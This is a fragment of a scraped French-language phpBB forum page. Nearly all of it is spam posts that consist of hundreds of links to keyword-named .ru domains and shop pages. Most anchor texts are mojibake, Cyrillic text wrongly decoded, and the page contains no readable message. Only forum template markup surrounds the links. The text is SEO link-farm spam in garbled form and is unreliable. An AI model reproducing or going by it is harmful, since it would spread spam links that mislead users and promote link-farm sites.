href="http://mailinghouse.ru/shop/108587" target="_blank" class="postlink">Bull</a></span><span style="text-decoration: underline"><a href="http://majorconcern.ru/shop/268763" target="_blank" class="postlink">Laba</a></span><span style="text-decoration: underline"><a href="http://mammasdarling.ru/shop/159462" target="_blank" class="postlink">AVTO</a></span><span style="text-decoration: underline"><a href="http://managerialstaff.ru/shop/159504" target="_blank" class="postlink">ARAG</a></span><span style="text-decoration: underline"><a href="http://manipulatinghand.ru/shop/613403" target="_blank" class="postlink">VOLK</a></span><span style="text-decoration: underline"><a href="http://manualchoke.ru/shop/597714" target="_blank" class="postlink">Ð®Ñ€ÑŒÐµ</a></span><span style="text-decoration: underline"><a href="http://medinfobooks.ru/book/435" target="_blank" class="postlink">NYAS</a></span><span style="text-decoration: underline"><a href="http://mp3lists.ru/item/435" target="_blank" class="postlink">Vari</a></span>
<br />
<span style="text-decoration: underline"><a href="http://nameresolution.ru/shop/397571" target="_blank" class="postlink">Frog</a></span><span style="text-decoration: underline"><a href="http://naphtheneseries.ru/shop/104538" target="_blank" class="postlink">Ð´ÐµÐºÐ¾</a></span><span style="text-decoration: underline"><a href="http://narrowmouthed.ru/shop/458692" target="_blank" class="postlink">Play</a></span><span style="text-decoration: underline"><a href="http://nationalcensus.ru/shop/305649" target="_blank" class="postlink">ÑƒÐºÑ€Ð°</a></span><span style="text-decoration: underline"><a href="http://naturalfunctor.ru/shop/100174" target="_blank" class="postlink">Kids</a></span><span style="text-decoration: underline"><a href="http://navelseed.ru/shop/100709" target="_blank" class="postlink">Ð´ÐµÐ¼Ð¾</a></span><span style="text-decoration: underline"><a href="http://neatplaster.ru/shop/454318" target="_blank" class="postlink">Ð¸Ð³Ñ€Ñƒ</a></span><span style="text-decoration: underline"><a href="http://necroticcaries.ru/shop/146438" target="_blank" class="postlink">Wind</a></span><span style="text-decoration: underline"><a href="http://negativefibration.ru/shop/179291" target="_blank" class="postlink">Wind</a></span><span style="text-decoration: underline"><a href="http://neighbouringrights.ru/shop/264178" target="_blank" class="postlink">ÐšÐ¸Ñ€Ð¸</a></span><span style="text-decoration: underline"><a href="http://objectmodule.ru/shop/108460" target="_blank" class="postlink">Ð»Ð¸ÑÑ‚</a></span><span style="text-decoration: underline"><a href="http://observationballoon.ru/shop/10547" target="_blank" class="postlink">Conn</a></span><span style="text-decoration: underline"><a href="http://obstructivepatent.ru/shop/98243" target="_blank" class="postlink">Zelm</a></span><span style="text-decoration: underline"><a href="http://oceanmining.ru/shop/444410" target="_blank" class="postlink">Toky</a></span><span style="text-decoration: underline"><a href="http://octupolephonon.ru/shop/571359" target="_blank" class="postlink">Pedi</a></span><span style="text-decoration: underline"><a href="http://offlinesystem.ru/shop/147731" target="_blank" class="postlink">Ð›Ð¸Ñ‚Ð </a></span><span style="text-decoration: underline"><a href="http://offsetholder.ru/shop/200412" target="_blank" class="postlink">Pete</a></span><span style="text-decoration: underline"><a href="http://olibanumresinoid.ru/shop/147330" target="_blank" class="postlink">ÐœÐ°Ð¼Ðµ</a></span><span style="text-decoration: underline"><a href="http://onesticket.ru/shop/450571" target="_blank" class="postlink">ndex</a></span><span style="text-decoration: underline"><a href="http://packedspheres.ru/shop/579736" target="_blank" class="postlink">ÐŸÐ°Ð¿Ñ</a></span><span style="text-decoration: underline"><a href="http://pagingterminal.ru/shop/681045" target="_blank" class="postlink">Ð›Ð¸Ñ‚Ð </a></span><span style="text-decoration: underline"><a href="http://palatinebones.ru/shop/203232" target="_blank" class="postlink">Over</a></span><span style="text-decoration: underline"><a href="http://palmberry.ru/shop/258816" target="_blank" class="postlink">Ð”ÑƒÐ±Ñ‡</a></span>
<br />
<span style="text-decoration: underline"><a href="http://papercoating.ru/shop/581074" target="_blank" class="postlink">Ñ€Ð¸Ð¶Ñ</a></span><span style="text-decoration: underline"><a href="http://paraconvexgroup.ru/shop/685176" target="_blank" class="postlink">vers</a></span><span style="text-decoration: underline"><a href="http://parasolmonoplane.ru/shop/1166515" target="_blank" class="postlink">Ð’ÐšÐ½Ñ</a></span><span style="text-decoration: underline"><a href="http://parkingbrake.ru/shop/1166601" target="_blank" class="postlink">ÐŸÐ¸Ð³Ð°</a></span><span style="text-decoration: underline"><a href="http://partfamily.ru/shop/1165575" target="_blank" class="postlink">Ð´ÐµÐ±Ñ€</a></span><span style="text-decoration: underline"><a href="http://partialmajorant.ru/shop/1168391" target="_blank" class="postlink">XVII</a></span><span style="text-decoration: underline"><a href="http://quadrupleworm.ru/shop/1499210" target="_blank" class="postlink">Ð±ÑƒÐºÐµ</a></span><span style="text-decoration: underline"><a href="http://qualitybooster.ru/shop/289391" target="_blank" class="postlink">Ð£ÑÐ¿Ðµ</a></span><span style="text-decoration: underline"><a href="http://quasimoney.ru/shop/593742" target="_blank" class="postlink">ÐŸÑƒÑˆÐº</a></span><span style="text-decoration: underline"><a href="http://quenchedspark.ru/shop/594067" target="_blank" class="postlink">Ð›Ð¸Ð²Ñˆ</a></span><span style="text-decoration: underline"><a href="http://quodrecuperet.ru/shop/1025408" target="_blank" class="postlink">Robe</a></span><span style="text-decoration: underline"><a href="http://rabbetledge.ru/shop/1071806" target="_blank" class="postlink">(196</a></span><span style="text-decoration: underline"><a href="http://radialchaser.ru/shop/173119" target="_blank" class="postlink">Ñ€ÐµÑÑ‚</a></span><span style="text-decoration: underline"><a href="http://radiationestimator.ru/shop/470577" target="_blank" class="postlink">Ð¤ÐµÐ´Ð¾</a></span><span style="text-decoration: underline"><a href="http://railwaybridge.ru/shop/357982" target="_blank" class="postlink">ÐŸÑ€Ð¾Ð²</a></span><span style="text-decoration: underline"><a href="http://randomcoloration.ru/shop/510631" target="_blank" class="postlink">What</a></span><span style="text-decoration: underline"><a href="http://rapidgrowth.ru/shop/642309" target="_blank" class="postlink">(Ð¨ÐºÐ¾</a></span><span style="text-decoration: underline"><a href="http://rattlesnakemaster.ru/shop/1076467" target="_blank" class="postlink">ÑÑ‚ÐµÐ½</a></span><span style="text-decoration: underline"><a href="http://reachthroughregion.ru/shop/184578" target="_blank" class="postlink">Ð¼ÑƒÐ·Ñ‹</a></span><span style="text-decoration: underline"><a href="http://readingmagnifier.ru/shop/468196" target="_blank" class="postlink">Ð“Ð¾Ñ€Ñ</a></span><span style="text-decoration: underline"><a href="http://rearchain.ru/shop/636446" target="_blank" class="postlink">Ð¥Ð°Ñ€Ñ€</a></span><span style="text-decoration: underline"><a href="http://recessioncone.ru/shop/514625" target="_blank" class="postlink">Rich</a></span><span style="text-decoration: underline"><a href="http://recordedassignment.ru/shop/879260" target="_blank" class="postlink">Ð³Ð¾Ñ€Ð¾</a></span>
<br />
<span style="text-decoration: underline"><a href="http://rectifiersubstation.ru/shop/1052692" target="_blank" class="postlink">Ñ€ÐµÐ´Ð°</a></span><span style="text-decoration: underline"><a href="http://redemptionvalue.ru/shop/1060606" target="_blank" class="postlink">ÐŸÐ»Ð¾Ñ‚</a></span><span style="text-decoration: underline"><a href="http://reducingflange.ru/shop/1672721" target="_blank" class="postlink">Ð°Ð²Ñ‚Ð¾</a></span><span style="text-decoration: underline"><a href="http://referenceantigen.ru/shop/1692621" target="_blank" class="postlink">Stev</a></span><span style="text-decoration: underline"><a href="http://regeneratedprotein.ru/shop/1742032" target="_blank" class="postlink">XVII</a></span><span style="text-decoration: underline"><a href="http://reinvestmentplan.ru/shop/121652" target="_blank" class="postlink">Litt</a></span><span style="text-decoration: underline"><a href="http://safedrilling.ru/shop/1812572" target="_blank" class="postlink">Ð’Ð¾Ñ€Ð¾</a></span><span style="text-decoration: underline"><a href="http://sagprofile.ru/shop/1051461" target="_blank" class="postlink">Rosi</a></span><span style="text-decoration: underline"><a href="http://salestypelease.ru/shop/1065411" target="_blank" class="postlink">Ð¿Ñ€Ð¾Ð³</a></span><span style="text-decoration: underline"><a href="http://samplinginterval.ru/shop/1417690" target="_blank" class="postlink">Mich</a></span><span style="text-decoration: underline"><a href="http://satellitehydrology.ru/shop/1459702" target="_blank" class="postlink">Ð¢ÐµÐ¼Ñƒ</a></span><span style="text-decoration: underline"><a href="http://scarcecommodity.ru/shop/1482542" target="_blank" class="postlink">Ð‘Ð¾Ñ€Ð¸</a></span><span style="text-decoration: underline"><a href="http://scrapermat.ru/shop/1459703" target="_blank" class="postlink">ÐŸÐ°Ð½Ðº</a></span><span style="text-decoration: underline"><a href="http://screwingunit.ru/shop/1492775" target="_blank" class="postlink">ÐžÑ€ÐµÑ…</a></span><span style="text-decoration: underline"><a href="http://seawaterpump.ru/shop/186639" target="_blank" class="postlink">Luci</a></span><span style="text-decoration: underline"><a href="http://secondaryblock.ru/shop/251010" target="_blank" class="postlink">Ð¤Ñ€Ð¾Ð»</a></span><span style="text-decoration: underline"><a href="http://secularclergy.ru/shop/304187" target="_blank" class="postlink">Ð²Ð¾Ð·Ñ€</a></span><span style="text-decoration: underline"><a href="http://seismicefficiency.ru/shop/109205" target="_blank" class="postlink">Ð´Ñ€ÑƒÐ·</a></span><span style="text-decoration: underline"><a href="http://selectivediffuser.ru/shop/398232" target="_blank" class="postlink">Ñ…Ð¸Ð¼Ð¸</a></span><span style="text-decoration: underline"><a href="http://semiasphalticflux.ru/shop/399224" target="_blank" class="postlink">Ð¡Ð°Ð»Ñ‚</a></span><span style="text-decoration: underline"><a href="http://semifinishmachining.ru/shop/450369" target="_blank" class="postlink">Phot</a></span><span style="text-decoration: underline"><a href="http://spicetrade.ru/spice_zakaz/443" target="_blank" class="postlink">Wint</a></span><span style="text-decoration: underline"><a href="http://spysale.ru/spy_zakaz/443" target="_blank" class="postlink">Wint</a></span>
<br />
<span style="text-decoration: underline"><a href="http://stungun.ru/stun_zakaz/443" target="_blank" class="postlink">Wint</a></span><span style="text-decoration: underline"><a href="http://tacticaldiameter.ru/shop/477091" target="_blank" class="postlink">Serg</a></span><span style="text-decoration: underline"><a href="http://tailstockcenter.ru/shop/489074" target="_blank" class="postlink">ÐºÐ½Ð¸Ð¶</a></span><span style="text-decoration: underline"><a href="http://tamecurve.ru/shop/475177" target="_blank" class="postlink">Ð½Ð°Ñ‡Ð°</a></span><span style="text-decoration: underline"><a href="http://tapecorrection.ru/shop/481879" target="_blank" class="postlink">Ð‘ÐµÐ»Ñ</a></span><span style="text-decoration: underline"><a href="http://tappingchuck.ru/shop/485503" target="_blank" class="postlink">Sylv</a></span><span style="text-decoration: underline"><a href="http://taskreasoning.ru/shop/497766" target="_blank" class="postlink">ÑˆÐºÐ¾Ð»</a></span><span style="text-decoration: underline"><a href="http://technicalgrade.ru/shop/1817741" target="_blank" class="postlink">Ð£ÑˆÐ°Ðº</a></span><span style="text-decoration: underline"><a href="http://telangiectaticlipoma.ru/shop/1875737" target="_blank" class="postlink">ÐœÐ°Ñ‚Ð²</a></span><span style="text-decoration: underline"><a href="http://telescopicdamper.ru/shop/634280" target="_blank" class="postlink">Blac</a></span><span style="text-decoration: underline"><a href="http://temperateclimate.ru/shop/304398" target="_blank" class="postlink">Ð–ÑƒÐºÐ¾</a></span><span style="text-decoration: underline"><a href="http://temperedmeasure.ru/shop/399214" target="_blank" class="postlink">Ð¨Ñ‚ÐµÑ€</a></span><span style="text-decoration: underline"><a href="http://tenementbuilding.ru/shop/973990" target="_blank" class="postlink">ÐšÑƒÐ»Ðµ</a></span><span style="text-decoration: underline"><a href="http://tuchkas.ru/" target="_blank" class="postlink">tuchkas</a></span><span style="text-decoration: underline"><a href="http://ultramaficrock.ru/shop/977900" target="_blank" class="postlink">ÐœÐ°Ð½ÑŒ</a></span><span style="text-decoration: underline"><a href="http://ultraviolettesting.ru/shop/482047" target="_blank" class="postlink">John</a></span></span><span class="gensmall"></span></td>
			</tr>
		</table></td>
	</tr>
	<tr>
		<td class="row2" width="150" align="left" valign="middle"><span class="nav"><a href="#top" class="nav">Revenir en haut</a></span></td>
		<td class="row2" width="100%" height="28" valign="bottom" nowrap="nowrap"><table cellspacing="0" cellpadding="0" border="0" height="18" width="18">
			<tr>
				<td valign="middle" nowrap="nowrap"><a href="profile.php?mode=viewprofile&amp;u=372&amp;sid=9641a2d5faf7dd658b36357f1c405baf"><img src="templates/lpch_lpchdesign/images/lang_french/icon_profile.gif" alt="Voir le profil de l'utilisateur" title="Voir le profil de l'utilisateur" border="0" /></a> <a href="privmsg.php?mode=post&amp;u=372&amp;sid=9641a2d5faf7dd658b36357f1c405baf"><img src="templates/lpch_lpchdesign/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a>     <script language="JavaScript" type="text/javascript"><!--

	if ( navigator.userAgent.toLowerCase().indexOf('mozilla') != -1 && navigator.userAgent.indexOf('5.') == -1 && navigator.userAgent.indexOf('6.') == -1 )
		document.write(' ');
	else
		document.write('</td><td>&nbsp;</td><td valign="top" nowrap="nowrap"><div style="position:relative"><div style="position:absolute"></div><div style="position:absolute;left:3px;top:-1px"></div></div>');

				</script><noscript></noscript></td>
			</tr>
		</table></td>
	</tr>
</table>
-->

<table width="100%" cellspacing="1" cellpadding="3" border="0">
	<tr>
		<th class="thLeft" width="100%" height="26px" nowrap="nowrap">
			<table border="0" width="100%"><tr>
				<td align="left" style="color: #698516; font-size: 11px; font-weight : bold;">yasmynn // </td>
				<td align="right"><a href="viewtopic.php?p=39021&amp;sid=9641a2d5faf7dd658b36357f1c405baf#39021"><img src="templates/lpch_lpchdesign/images/icon_minipost.gif" width="12" height="9" alt="Message" title="Message" border="0" /></a><span class="postdetails" style="font-weight:normal;">Posté le: Mer Oct 01, 2025 5:00 pm<span class="gen">&nbsp;</span></td>
			</tr></table>
		</th>
	</tr>
	<tr>
		<td class="row1" width="100%" height="28" valign="top">
			<table width="100%" border="0" cellspacing="0" cellpadding="0">
				<tr>
					<td valign="top"><div style="border: 1px solid #000000; border-left: 3px solid #000000;"><div style="margin: 10px 10px 10px 10px;">
								<div align="right"><a href="posting.php?mode=quote&amp;p=39021&amp;sid=9641a2d5faf7dd658b36357f1c405baf"><img src="templates/lpch_lpchdesign/images/lang_french/icon_quote.gif" alt="Répondre en citant" title="Répondre en citant" border="0" /></a>   </div><br>
								<span class="postbody"><span style="text-decoration: underline"><a href="http://audiobookkeeper.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://cottagenet.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://eyesvision.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://eyesvisions.com" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://factoringfee.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://filmzones.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://gadwall.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://gaffertape.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://gageboard.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://gagrule.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://gallduct.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://galvanometric.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://gangforeman.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://gangwayplatform.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://garbagechute.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://gardeningleave.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://gascautery.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://gashbucket.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://gasreturn.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://gatedsweep.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://gaugemodel.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://gaussianfilter.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://gearpitchdiameter.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span>
<br />
<span style="text-decoration: underline"><a href="http://geartreating.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://generalizedanalysis.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://generalprovisions.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://geophysicalprobe.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://geriatricnurse.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://getintoaflap.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://getthebounce.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://habeascorpus.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://habituate.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://hackedbolt.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://hackworker.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://hadronicannihilation.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://haemagglutinin.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://hailsquall.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://hairysphere.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://halforderfringe.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://halfsiblings.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://hallofresidence.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://haltstate.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://handcoding.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://handportedhead.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://handradar.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://handsfreetelephone.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span>
<br />
<span style="text-decoration: underline"><a href="http://hangonpart.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://haphazardwinding.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://hardalloyteeth.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://hardasiron.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://hardenedconcrete.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://harmonicinteraction.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://hartlaubgoose.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://hatchholddown.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://haveafinetime.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://hazardousatmosphere.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://headregulator.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://heartofgold.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://heatageingresistance.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://heatinggas.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://heavydutymetalcutting.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://jacketedwall.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://japanesecedar.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://jibtypecrane.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://jobabandonment.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://jobstress.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://jogformation.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://jointcapsule.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://jointsealingmaterial.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span>
<br />
<span style="text-decoration: underline"><a href="http://journallubricator.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://juicecatcher.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://junctionofchannels.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://justiciablehomicide.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://juxtapositiontwin.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://kaposidisease.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://keepagoodoffing.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://keepsmthinhand.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://kentishglory.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://kerbweight.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://kerrrotation.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://keymanassurance.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://keyserum.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://kickplate.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://killthefattedcalf.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://kilowattsecond.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://kingweakfish.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://kinozones.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://kleinbottle.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://kneejoint.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://knifesethouse.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://knockonatom.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://knowledgestate.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span>
<br />
<span style="text-decoration: underline"><a href="http://kondoferromagnet.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://labeledgraph.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://laborracket.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://labourearnings.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://labourleasing.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://laburnumtree.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://lacingcourse.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://lacrimalpoint.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://lactogenicfactor.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://lacunarycoefficient.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://ladletreatediron.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://laggingload.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://laissezaller.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://lambdatransition.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://laminatedmaterial.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://lammasshoot.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://lamphouse.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://lancecorporal.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://lancingdie.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://landingdoor.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://landmarksensor.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://landreform.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://landuseratio.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span>
<br />
<span style="text-decoration: underline"><a href="http://languagelaboratory.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://largeheart.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://lasercalibration.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://laserlens.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://laserpulse.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://laterevent.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://latrinesergeant.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://layabout.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://leadcoating.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://leadingfirm.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span 